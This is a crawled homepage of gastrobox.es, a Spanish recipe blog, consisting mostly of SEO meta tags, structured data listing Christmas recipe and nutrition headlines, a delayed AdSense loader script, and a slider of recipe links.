

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastrobox.es/las-mejores-pastillas-de-aloe-vera-descubre-los-beneficios/
body_size: 18241
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://gastrobox.es/">

    
    
    <link rel="next" href="https://gastrobox.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="https://gastrobox.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="https://gastrobox.es/">

    <meta property="og:site_name" content="gastrobox.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="https://gastrobox.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="gastrobox.es">

	<meta name="mobile-web-app-title" content="gastrobox.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://gastrobox.es/#website", 
"url": "https://gastrobox.es", 
"name": "gastrobox.es", 
"description": "gastrobox.es", 
"publisher": { "@id": "https://gastrobox.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://gastrobox.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "gastrobox.es",

      "description": "gastrobox.es",

      "url": "https:\/\/gastrobox.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://gastrobox.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "gastrobox.es",

      "url": "https:\/\/gastrobox.es",

      "logo": "https:\/\/gastrobox.es\/assets\/logo.png",

      "description": "gastrobox.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "gastrobox.es",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "https:\/\/gastrobox.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "gastrobox.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/gastrobox.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | El turr\u00f3n m\u00e1s saludable para Navidad","description":"Consultorio de nutrici\u00f3n | El turr\u00f3n m\u00e1s saludable para Navidad","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/c49b24eb-94b2-4703-95d7-702eba3e81b4_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/consultorio-de-nutrici-n-el-turr-n-m-s-saludable-para-navidad-"},{"@type":"NewsArticle","headline":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","description":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","image":"https:\/\/s1.ppllstatics.com\/canarias7\/www\/multimedia\/2025\/12\/17\/Borja.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre-"},{"@type":"NewsArticle","headline":"Bacalao con coliflor a la gallega, una receta t\u00edpica de la Navidad en el norte","description":"Bacalao con coliflor a la gallega, una receta t\u00edpica de la Navidad en el norte","image":"https:\/\/cdn0.uncomo.com\/es\/posts\/6\/4\/6\/bacalao_con_coliflor_a_la_gallega_una_receta_tipica_de_la_navidad_en_el_norte_55646_orig.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/bacalao-con-coliflor-a-la-gallega-una-receta-t-pica-de-la-navidad-en-el-norte-"},{"@type":"NewsArticle","headline":"Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el d\u00eda del partido de f\u00fatbol","description":"Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el d\u00eda del partido de f\u00fatbol","image":"https:\/\/i2-prod.themirror.com\/article1542167.ece\/ALTERNATES\/s1200f\/0_Hidden-Valley-Ranch-Tiny-Restaurant-115.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-d-a-del-partido-de-f-tbol-"},{"@type":"NewsArticle","headline":"Expertos en nutrici\u00f3n: \u00abC\u00f3mo disfrutar las legumbres sin molestias digestivas\u00bb","description":"Expertos en nutrici\u00f3n: \u00abC\u00f3mo disfrutar las legumbres sin molestias digestivas\u00bb","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2025\/12\/legumbres.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/expertos-en-nutrici-n-c-mo-disfrutar-las-legumbres-sin-molestias-digestivas-"},{"@type":"NewsArticle","headline":"Pregunt\u00e9 a 6 chefs si debes usar papel aluminio al cocinar pavo \u2014 dijeron lo mismo","description":"Pregunt\u00e9 a 6 chefs si debes usar papel aluminio al cocinar pavo \u2014 dijeron lo mismo","image":"https:\/\/i2-prod.themirror.com\/article1562721.ece\/ALTERNATES\/s1200f\/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/pregunt-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer el pur\u00e9 de patatas perfecto para Navidad: la receta f\u00e1cil, cremosa y que a\u00f1adir\u00e1s al men\u00fa","description":"C\u00f3mo hacer el pur\u00e9 de patatas perfecto para Navidad: la receta f\u00e1cil, cremosa y que a\u00f1adir\u00e1s al men\u00fa","image":"https:\/\/s03.s3c.es\/imag\/_v0\/1200x800\/3\/e\/d\/1200x_iStock-149049164.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/c-mo-hacer-el-pur-de-patatas-perfecto-para-navidad-la-receta-f-cil-cremosa-y-que-a-adir-s-al-men-"},{"@type":"NewsArticle","headline":"Ana Morales, psic\u00f3loga experta en nutrici\u00f3n: \u201cA veces convertimos la alimentaci\u00f3n en la \u00fanica forma de calmar las emociones\u201d","description":"Ana Morales, psic\u00f3loga experta en nutrici\u00f3n: \u201cA veces convertimos la alimentaci\u00f3n en la \u00fanica forma de calmar las emociones\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/PNXKUK5TLJH7FNMSQCOLWHN2RQ.jpg?auth=9dc73b7897fac2e0d9d234b77d677ec6a2dfa14b79eb84691617f4d5981d4c91&width=1472&height=828&smart=true","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/ana-morales-psic-loga-experta-en-nutrici-n-a-veces-convertimos-la-alimentaci-n-en-la-nica-forma-de-calmar-las-emociones-"},{"@type":"NewsArticle","headline":"La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas as\u00ed tendr\u00e1s un plato de restaurante","description":"La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas as\u00ed tendr\u00e1s un plato de restaurante","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2121x1414\/5\/3\/0\/carrilladas-pure-istcok.jpg","datePublished":"2025-12-16T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-as-tendr-s-un-plato-de-restaurante-"},{"@type":"NewsArticle","headline":"Redondo de ternera al horno de Argui\u00f1ano: receta jugosa y perfecta para celebraciones","description":"Redondo de ternera al horno de Argui\u00f1ano: receta jugosa y perfecta para celebraciones","image":"https:\/\/okdiario.com\/img\/2025\/12\/15\/redondo-de-ternera.jpg","datePublished":"2025-12-16T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/redondo-de-ternera-al-horno-de-argui-ano-receta-jugosa-y-perfecta-para-celebraciones-"},{"@type":"NewsArticle","headline":"Chef da un consejo profesional para patatas asadas \"perfectamente crujientes\" y solo necesitas un ingrediente simple","description":"Chef da un consejo profesional para patatas asadas \"perfectamente crujientes\" y solo necesitas un ingrediente simple","image":"https:\/\/i2-prod.themirror.com\/article1555645.ece\/ALTERNATES\/s1200f\/2_Full-frame-image-of-Christmas-dinner-or-roast-meal-side-dish-pile-of-crispy-golden-roast-potatoes-chunky-salt-flake.jpg","datePublished":"2025-12-16T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple-"},{"@type":"NewsArticle","headline":"Merluza con salsa de yogur y lim\u00f3n, una receta econ\u00f3mica ideal para sorprender a tus invitados en Navidad","description":"Merluza con salsa de yogur y lim\u00f3n, una receta econ\u00f3mica ideal para sorprender a tus invitados en Navidad","image":"https:\/\/www.bing.com\/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/merluza-con-salsa-de-yogur-y-lim-n-una-receta-econ-mica-ideal-para-sorprender-a-tus-invitados-en-navidad-"},{"@type":"NewsArticle","headline":"Los expertos juran por este sencillo m\u00e9todo de cocci\u00f3n para salchichas jugosas y sabrosas, y no es la sart\u00e9n","description":"Los expertos juran por este sencillo m\u00e9todo de cocci\u00f3n para salchichas jugosas y sabrosas, y no es la sart\u00e9n","image":"https:\/\/i2-prod.themirror.com\/article1553370.ece\/ALTERNATES\/s1200f\/1_Pork-Sausage-and-Mash-with-Curly-Kale.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/los-expertos-juran-por-este-sencillo-m-todo-de-cocci-n-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sart-n-"},{"@type":"NewsArticle","headline":"Pica pollo o chicharr\u00f3n de pollo. Receta de pollo frito dominicano","description":"Pica pollo o chicharr\u00f3n de pollo. Receta de pollo frito dominicano","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2025\/12\/picapollo-o-chicharron-de-pollo-portada.png","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/pica-pollo-o-chicharr-n-de-pollo-receta-de-pollo-frito-dominicano-"},{"@type":"NewsArticle","headline":"La receta de esp\u00e1rragos gratinados f\u00e1cil y r\u00e1pida para triunfar como anfitri\u00f3n en Navidad","description":"La receta de esp\u00e1rragos gratinados f\u00e1cil y r\u00e1pida para triunfar como anfitri\u00f3n en Navidad","image":"https:\/\/www.cope.es\/files\/og_thumbnail\/files\/fp\/uploads\/2025\/10\/31\/690489fd7d5d5.r_d.1452-961-0.jpeg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-de-esp-rragos-gratinados-f-cil-y-r-pida-para-triunfar-como-anfitri-n-en-navidad-"},{"@type":"NewsArticle","headline":"La receta navide\u00f1a que vuelve cada diciembre: sencilla, c\u00e1lida y con un toque arom\u00e1tico que conquista hogares","description":"La receta navide\u00f1a que vuelve cada diciembre: sencilla, c\u00e1lida y con un toque arom\u00e1tico que conquista hogares","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2025\/12\/08\/6936b6e8685c5.jpeg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-navide-a-que-vuelve-cada-diciembre-sencilla-c-lida-y-con-un-toque-arom-tico-que-conquista-hogares-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfCu\u00e1nta prote\u00edna se necesita al d\u00eda y c\u00f3mo calcularla?","description":"Consultorio de nutrici\u00f3n | \u00bfCu\u00e1nta prote\u00edna se necesita al d\u00eda y c\u00f3mo calcularla?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/7dc7adfe-9d8e-4612-8345-77d22a053c58_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/consultorio-de-nutrici-n-cu-nta-prote-na-se-necesita-al-d-a-y-c-mo-calcularla-"},{"@type":"NewsArticle","headline":"La receta de David de Jorge para preparar una sopa (o crema) de calabaza y casta\u00f1as","description":"La receta de David de Jorge para preparar una sopa (o crema) de calabaza y casta\u00f1as","image":"https:\/\/image.ondacero.es\/clipping\/cmsimages01\/2025\/12\/12\/E111A256-AEE1-4988-A833-03C198FC182A\/sopa-crema-calabaza-castanas_69.jpg?crop=602,339,x0,y31&width=1280&height=720&optimize=low&format=jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-casta-as-"},{"@type":"NewsArticle","headline":"Virginia G\u00f3mez, experta en nutrici\u00f3n digestiva: \u201cLas dietas keto o las carn\u00edvoras son una patada a la microbiota. No entiendo que se promuevan las dietas bajas en fibra en ...","description":"Virginia G\u00f3mez, experta en nutrici\u00f3n digestiva: \u201cLas dietas keto o las carn\u00edvoras son una patada a la microbiota. No entiendo que se promuevan las dietas baj...","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/vg-6938688208471.jpg?crop=1.00xw:0.880xh;0,0.0997xh&resize=1200:*","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/virginia-g-mez-experta-en-nutrici-n-digestiva-las-dietas-keto-o-las-carn-voras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en-"},{"@type":"NewsArticle","headline":"La lasa\u00f1a quedar\u00e1 \"cremosa\" y \"sustanciosa\" si a\u00f1ades un ingrediente entre cada capa","description":"La lasa\u00f1a quedar\u00e1 \"cremosa\" y \"sustanciosa\" si a\u00f1ades un ingrediente entre cada capa","image":"https:\/\/i2-prod.themirror.com\/article1553602.ece\/ALTERNATES\/s1200f\/0_Homemade-Lasagna-Dinner-with-Salad-and-French-Bread-in-a-Sunlight-Home-Setting.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-lasa-a-quedar-cremosa-y-sustanciosa-si-a-ades-un-ingrediente-entre-cada-capa-"},{"@type":"NewsArticle","headline":"Lomo relleno al horno receta f\u00e1cil de Karlos Argui\u00f1ano","description":"Lomo relleno al horno receta f\u00e1cil de Karlos Argui\u00f1ano","image":"https:\/\/www.bing.com\/th?id=OVFT.tleik3CSOmQVfRGMhI6Mli","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/lomo-relleno-al-horno-receta-f-cil-de-karlos-argui-ano-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo afecta el cambio clim\u00e1tico en la nutrici\u00f3n?","description":"\u00bfC\u00f3mo afecta el cambio clim\u00e1tico en la nutrici\u00f3n?","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/76d14acd-9941-49d6-bc70-be2e989364dc_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/c-mo-afecta-el-cambio-clim-tico-en-la-nutrici-n-"},{"@type":"NewsArticle","headline":"Elena Pareja, directora de nutrici\u00f3n de Metropolitan Sport Club en el Foro Deporte y Salud: \"La dieta se debe integrar en la vida diaria\"","description":"Elena Pareja, directora de nutrici\u00f3n de Metropolitan Sport Club en el Foro Deporte y Salud: \"La dieta se debe integrar en la vida diaria\"","image":"https:\/\/www.bing.com\/th?id=OVFT.ifz9M3l6fh6zzS3xP04hHi","datePublished":"2025-12-08T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/elena-pareja-directora-de-nutrici-n-de-metropolitan-sport-club-en-el-foro-deporte-y-salud-la-dieta-se-debe-integrar-en-la-vida-diaria-"},{"@type":"NewsArticle","headline":"La receta del d\u00eda: bowl de avena, mango y chocolate blanco crujiente","description":"La receta del d\u00eda: bowl de avena, mango y chocolate blanco crujiente","image":"https:\/\/images.ecestaticos.com\/ztR-TLaB8SkMRj1mhopy9temHvs=\/0x0:720x720\/600x315\/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com\/file\/bae\/eea\/fde\/baeeeafde1b3229287b0c008f7602058.png,0,275,1)\/f.elconfidencial.com\/original\/360\/fdc\/f75\/360fdcf756930c2040b1e1c9f33e81c9.jpg","datePublished":"2025-12-08T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-del-d-a-bowl-de-avena-mango-y-chocolate-blanco-crujiente-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5939" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">gastrobox.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 798 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="15" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-azucar-glas-contiene-gluten/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿El azúcar glas contiene gluten?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-amazonica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg" alt="Platos Típicos de la Región Amazónica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Amazónica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-orinoquia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg" alt="Platos Típicos de la Región Orinoquia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Orinoquia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-herbolario-y-herboristeria-cual-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Diferencia entre herbolario y herboristería: ¿cuál es?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/espaguettis-carbonara/132/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Espaguettis carbonara</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-cerdo-rellena-de-manzanas-y-pasas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de cerdo rellena de manzanas y pasas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/risotto-de-camarones-y-limon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Risotto de Camarones y Limón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/72/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pastel de berenjenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/381/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Crema de brocoli y calabacín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-yaracuy/" target="_blank">
			  					<div class="image-container">
